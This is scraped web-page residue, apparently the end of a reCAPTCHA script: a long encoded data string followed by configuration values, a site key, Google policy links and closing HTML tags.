zHmnDucKFX1zCicKNwo4vw57CoEvCjWnDoF/ClEjCk8O5ScKyDsOIEcOjW8KMFW4aw6YIwpZ2YMOvO8KOFSI6wrbCmsKdwr/[base64]/[base64]/CoVzCnkZqw5nCksOzcTtbwqLDiERzw6ILw5ZDwr9UIVI0wqUgw41yXwoZdFXDrEbDnMKIUBdpwoEnXlTCj1oOB8K9GcKzwqnCvQ7Cm8OvwpzCq8OabcOEQzrCm3dyw73Dm3/DusObw54OwqbDusK5HwfDsAsXwrHDriI6YRPDs8K5wowCw4TChRxrCsKiw4liwp/Dl8Kkw4HDlXETw4LCtcKiwoxPwrlRLMK/wqzCssKCY8O7LMKewpjDucK2w5NRw7XCqcKnw6wvSMOtOcKiI8OLw5/DnEvCk8OycyTDlXPCq147woPCjcKmI8OiwoszwqofEH9Dwr41CsOFw449f0cFwoUiwpvDr1nCt8K/ImM6w7fCpjosBcOqwqbCsMOwwqfCtFjDhMKcQipvwq3Dk0hTAsOxwrxswqDCkcOVwrJIw6dvwqHCr2oJQhbCi8OwJiVRw4XChsKPIBZQwpzCvHTCpFkOFD7Cj21tYinDvk7ChjENBTbCi8K/w5DDhE7Du1sKHsKlw64+OsOywrEAw6XDhMOAawdwwqDCjWXDnEnDrG7DjA0QZ8KOPcOXwpB5w6PCmSNewpLCgsK2woTCmAvCqCNeHivDhcOdw6AgYHNeF8Oaw5XDqGHClwFxZ1rDucK8w7DDl8OJYMOTwrTClzkGw7Z+VEVxPUrDhsOHScKiw50Hw4/ClFLCgnjDj2V+O8Kod3QuRnFkc8K/BMOkwpTCinrCh8Kww6JqwqTDuiTDvsO7WMOFA8OhJFBsdXorw6Q5KFLCq8KoFkJiw47DsV5+WsO/URDDiTTDjEIjHMOBFADDusOKwrbCsnAbwo3DjAZUE8OSNn8jWFDCgsKdwqNGX2zDj8OQwpjCh8K8w7QpwrLDo8OCw6DDkCDDtMOEwq/CnC3Ci8K7w7bDnsKEHEnDqcOoFsOBwoZoSMKrIsOGE8KMORwLwrFiXsO/DWjDsGnDhSLCpsOYYw/CpHPCrsOiwqfDnEPCpcOFwo0KEVYNwqZ9w7sHw5PCvsOEZ8OkGMKTD07Cv8KGbsKFfTFfw5bDnMKtwoXCu8KBw5rDhMKpwphLwoHCqsOpb8OsLsKuw4Vowq8Rwqx4Ek3DksOVbcK+w5Apwr5qwqU/djBOw7EZwrBACsO7QHVbwqvDqcOfw4rDvsKTQSnDjA3DrAvDs1zCkcKLFcKaETnDlcOYK8Kfw7JgPBjDmEDDjBfCrCo/w7XCqQ8zwp7ChcKmwql0wopzFl3DjsKIwrkhEm4sIMKkwrnDvMKhIsKPMsK5wpAiFMOtw5bDkMKCAh99w7bCsXoReBNww4XCqcOFFMOmKRfCiVNLwoNCG2HCjsOUw6pkYBVCDMKwwrQQQcKKKMKewrppw4YGehfCmXJ2wprCqcK9MXt8w4g1w7RtUsKjw5jDiX/[base64]/CncOadsK3wqPCjmdPw7LDvhHChTfDu8KzwrjDi8Otw5wyw69iVgkFwrx8YR02w6TDpcOcD8OIw57Cs8OIwpwRHMK5TRRkw4wZG8K1w51uw6NgdcKww5J4w4dawpzCscK+WAjDsmnDhsOcw57CtS5tCMO/wqzDugIxS37DhUROwrMGEMOgw75TdnzDpMKKc088wodSNMOYw7TCl8OKXMK8QMOzw6TDnMKLFxEUwrRBRcKydsKDwqLDmV3DqsOtw6LCiFQKacOoez/CmjtJw7Z6JywOwo/[base64]/Ds8Ouw7Zow6jCgijCt0QZw7Ajw6BRN8KlSMOEw6puwqQtwqrDilzCqk8aw6XDoSHCm1zDjhY7wp7DtMKIw41YUTDCoRPCo8Kcw5U8w5XDncK/wqXCsX3CjMKXwpLDrcOpw7U2CC/CqnbCuBMiEmTDjFklw58Sw43CgXHCqRTDrsKowpbCvX8swojDosOtwp4nX8KuwqsVCRPDmEkTHMK2w4oVwqLCjsOBwrvCucOxYjDDrcKFwo/CkFHDnsKRMMKkw7zCtMKLw4DCrxweZsKlbjYpw7lOwp4rwpQEw68dw5DDpHtTDcOowqsvw4N6EzQUwoHCuUjDkMKxw63CkQbDu8OLwqHDr8OmRV1nGHAXFw9FbcOAwozDpMOuw5BuDwc+FcKgw4U9bnTCvXV+T27DggtrP34kwo/DjMK8LxQrw7FOw59cwrTDvkHDrsOFP3/Di8O0w5p6wpcjwpcIw43CsiBgEMKcX8KAwpVGw7cHBcKfbQokBVnCnynDtsOwwpjDoGF1w4DCqnHDs8KmFXPCpcORBsOZw78gLUTCn3gjWm/[base64]/DgEJSsKGwq/[base64]/Cr1HDg8KmDBNXXCjDlMKEbmfCp8OwwpjDtx3CuznDrsKTwrVuMWEPLsOefXxBw4Q4w5BGeMKxw7FvennDl8Oew77Du8KySsODwqFhfhXCk3PDhcKjbMOcw5vDhsOkwp/Cp8O7wqnCk1ZwwpgoaW/Clzd7Vk3DuBfCnsKnw6zDrUAVwpguw5kkwrJPSsKHZ8OfAgTCl8OqwrB7ARV0XMOvEDgvEMKYwqVBScOyesO+M8KhKRjDqnEvKMKFw4cawovDvsOsw7bDg8OJEnwywqBIYsOkw6TDjcOMCsKELMOVw6dpw6YWwprDmGbDvMKTLUNFVGnDh03CqkIYb2B3UFLDtjTDjA/DscOlASA9XMK/wrDDnVvDnj/DiMKwwrzDoMOMwpZTwoxGL0XCp0fDvmfCohDDu1zDmMOXJMOnDMKmw63DqmM+X3DCu8Okw6J+wrhoJGfDrCwRWCB1w61ZABNhw5w/w6zDosOXwpVCQ8KFwrwfMENIYHXDn8KdKsOlAMOnQAtHwq1UB8ODRmtlwo0Uwow9w5nDocKewrMTbyfDisKKw5bDmy1tFRdyb8KIeEXCr8Kbw4V3IMKRZ2McEsOncMOQwocZLEEqcMO4YG/[base64]/Ct2zDjirCkcKzYsKgTMOgCS7DmsKSUnvDjFBKD0bDkcKybcOuwrE3bWMbFcKSdsKJw7NpccKlw6fCh3spP1zCuiFOw7Uawq/CggvDjQdywrdKwq7CkXbCi8KNccKcwojDmSJtwrHDkFI9d8KdVx0Iw6tcwocDwpphw6xLb8OMe8OabsOxQsOgGsOPw7TCsm/[base64]/[base64]/[base64]/[base64]/CtcK4woI0wr3ClsOPS8KjwpzCmsO2wr4rasOUw4hmaSbDjhAWeMOgw4HDq8OEwog/XV/DsTzDlcOod2vDqSNfVcKNLEfDgMKEUMOEBsO2wqhDJ8O4w5zCqMKMwqLDrC4fLQjDrCUIw7Fvw7hZTsKgw6LCrsKmw78lwpDCuiIIw7nCgMKrwrLDukUjwrF1w4B7CsK+w47ClxrCrF/CrcONccKnw5rDi8KLUMO/wqDCv8Kkw4Ikw6dwCX/DocKTTT9gwqHDiMOSwrbDq8KiwrRYwoDDhMKcwpIow73CkMONwrLCs8OLUkwLRQHCncKgAcK8ZS3DtCcvKh3CgxR1w7vCnGvCjcOuwr4NwqA8Un04X8K9w5JyMgAKw7fDuyw+wo3DmMO1RGZqwrQWwo7Di8OoBcK/w47Dqm1aw5zDksOkUWrChMOtwrXCoTQKeE54w40oFsKdczvCpAjDtcK9MsKuAsO7wrrDpRbCqMOeRMKCwp3Dg8K6L8OdwohTwqTCkjhhYsO0wqBwMDLCtXTDjsKaw7bDvsO7w6tKwpHCnllFDcOFw6d3wolcw6t7wrHCmMOEM8KswrjDuMKrYWouVjXDs1J5U8KPwqo/[base64]/Dohd7w7TCmCIdcCnCmy8cbMK/w5jCh0dhKsKFUxUBBcOFNwQTw4XDk8KxFhjCm8OowozDvVUnwqbDmsOBw5QJw4rDncOVGsO7MCsrw4/CqiDDgABuwq7CiE5twprDpMOHLVQYPsOLJhZPeHfDvsO/[base64]/DrcOow5pOwqzDqkktEMK4cAFlDcOUVnhow7k4wq47KcKBdMOvOsK4f8OdBcKOw5MJPF/Dn8O0w70De8K3w51zw4PDjmTCssO+w6TCq8KHw6jDlMOxw5wewrhsW8OJw4QQcjbCusOjAMKww74TwrjDrgbCrMKRw6XCpSrCjcK1Ri8Qw7/DjCkpVwZDRUEXaHZlwovDslR0GsK8YMK9Eicoa8KDw6fDpkhJRXPCjRsafnsvE37Do2XDti3ChhnCsMKCBcOEEsKEMMKmIcOQSHg0ETd4dMKWNHsQw5zCjMOobsKrwqZ2wrEbwoHDm8ONwqAvwo7DhkTChMOwD8KXw4J6MCAgEx/CphUuDR7Dmi3Cp0k5wpoPw6vCtTo4YMKjPMOUc8Kdw6vDiWx6OVnCosOUwpoSw5ogwojCq8KywqBTWXQeL8KZWMKqwr9cw6oawq0UZsKHwoltw41vwqkIw5nDo8OhYcOPfQlkw6DCo8KWXcOGcRHCtcOIwr/DqsK8wr5sAsKCwrnCoyHCgcOmw7rDssONbMOuwrTCo8OgLMKLwrTDssOzdMOdwoFiC8Khwo/[base64]/Cl8Kwwrk/QmjDpcOew4rCjMKsXnN1w5DDhMOiSnnCisK6wo3Dr8OEwrbCs8ORw44Tw4nCpcKJfsOCTcO3NirCjnbCpsKkWi/Ct8OEwq/[base64]/w5FfwrZcBkLDlcOgw7fDncObwohBZSXDsjNrAMO2FcOfw60hwozDtMOVEcOXw6bDgVjDhUrCkgzCpxXDncKyUyTCnjZJY3zCiMOuw73DtcO/wonDg8OVwpTDszF/[base64]/[base64]/[base64]/CncKwLFY6A8O2w77DiD3DkUUdOsOLTkLCk8O0UjoWRMO3w43DucOEGx9jwojDsRvDhsK9wrnCr8OgwpYZwobCoD4Kw5xLwopMw74mUg7CgsKcw6MawqZ3B20nw5w8NcOkw4/DkitYFsOBdcKWLMO8w4/Dh8OxC8KWcsKrw4TCjzLDqhvCmR/[base64]/CjF0iX07CiQJTSsKgFcK8w4V+PhPDlcOEBRBWXh4qUTxaCsO4MX7CggfDtUU0wr3Dl3Brw45UwqfClkfDsStxKU7Dv8OWYEvDkjMhw5LDmCDCqcKZVMO5HVphw73DpkLDoRJ0wpfDvMOwc8OtV8KQwpTDkMKuSxRma2fCscOwRAbDscKnSsKmd8KRFjrCoVBnwpTDlS/Cm2rDszQEwq/DgsKUwojDpmh9aMOnw587BhMHwph3w6I1AMOww7U6wo0IDHZ/wolPXcKfw4DDucOrw6kpdMOpw7rDjcO4wpohHx3Ci8KPTcK9TgzDhnAGwonCqDnCtQ8BwpnCm8KXVcK8BHnDmsKmwosyccOAw6fDrgYcwoUiY8OHVsOjw5/DscO4PsOZwoteWsKYGMOpKTF0wpjDvlbDtDbDo2/[base64]/[base64]/[base64]/ChcKBe8KDwpoTw5jDtw3DhcOaIHEvZMOELMOvf2LCssOhNjQZF8Oawp9LTm7DgkoUwqobdcK4C3cow6HDnl/DjsKnwrBECcObwonCiXdIw61jUsOzPjDCmx/DuAQFZyjDpcOBw7HDvAUGQ0M9JsKvwpQLwqhew5/[base64]/CiVkpUz1KVsKkwrvCsDxpUkUXw7TCq8KRDsOTwoHDpVrDhEbCtsOvwocBQBBaw606McO+MMOAwozDq1UoY8KcwoVNScOIwo/Dph3DgW7CmB4iX8Oxwpw8wpF5wqBVIUXCqMOEDmZrO8KfUCQKwo8DCWjClsOxwqkXOcOewr0UwoXDgcKww7c3w6HCsBPCi8Osw6Fzw4zDiMKUwqtDwrx8XcKeIMKqBxxIw7nDncOgw6fDigvDnEMnwrzDsToyNMOlXVsXw5RcwoZpK0/DrDZwwrFXwrHDksOOwqvCs0E1NsKUw4zDv8KxLcOYI8O/w60XwqfDvMOvZsOMaMOCasKDVSHCjgpXw4LDtMO0wqXDhTrCmMOOw5huFlLCuHNww4JgZVjDmy3Dp8OnB1VySMOWJMKnwojDuG5Pw67DmBzDvgXDisO0woA0fXfCncK0YRgpw7cxwoQYwq7CvsK/[base64]/CjMOCBMKZCcO4GUo/ZHLDscKtT8OTw5ltw4/CjV4swqQJwo7CuMKCaz5TSBdZwrvDkT/DokbCt1TDg8KFPMK4w63DtRXDnsKEZQ3Dlh4tw7UWR8K+wpnDgcOHEcOyw73CocO9I3nCmCPCskzCpVPDhFYvw4M8SsKjdcKOw5p9d8Kvw6nDusK7wq1FUkrDsMKJRXwcNsKKY8O/[base64]/w5N/ZQbCsMKEZcKiEcOEMsKNZyNrZUfDkVHDu8OgXMK7ZMKww4XCgBTDl8KrRywaIFfCgsK/Xw8TfEQeIcOWw6XDnhXCrhnDthAUwqcFwqDCkFjCjGpIc8OEwqvDg3/DhsOHKzvCun53wpzDjcKAwrtZwrRrUMOtwqrCjcKsLFkOcBnCvn4nwooVw4dTPcKIwpDDssKSwqVdw5stYCBfa1jCksKTAQHDmMKnfcKxTzvCo8K7w4vDvMO6asKSwoQYfFUmw6/DlcKfenHCisKnw5LCr8Opw4USC8OTO2YNNh9RDMOOKcKkS8ORcADChynCtsOaw6lOYg3DqcOdwojDvx5MCsOFw6JOw6ZHw50Xwr/Ci0UOHgvDvkzCsMO2TcO9w5ptwoLDqMKpwrfDicOLUyBmfSzDkEBzw47DvTd/esOzQMKlwrbDksOzwrLChMOCwocYU8OXwpDChcKkQsK1w4osZsKdw4XDtsO9dMKUTQfCiz7ClcOpw4ho\x22],null,[\x22conf\x22,null,\x226LcwTXAnAAAAAHkZABRj4kJwJ5cVWoJUU4ORtRL2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://phccima.ng:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221KbNY8XKEUeLDodmRHfDcJEfNDVF2nlEBIN9zwXqoV4\\u003d\x22,1,0,null,1,1768731108524,0,0,[81],null,[165,42,249,115],\x22RC-SHY7gvLqWFquQQ\x22,null,null,null,null,null,\x220dAFcWeA7KDob_ypeESVXn5B4pzptDzgyw5hy6Tzt0MKRQTJd9fP2c_LrqHTwrKfEA-RyLI6d2rgquPwXGsGb0lua2EkjzLT9JAQ\x22,1768813908529]");
    </script></body></html>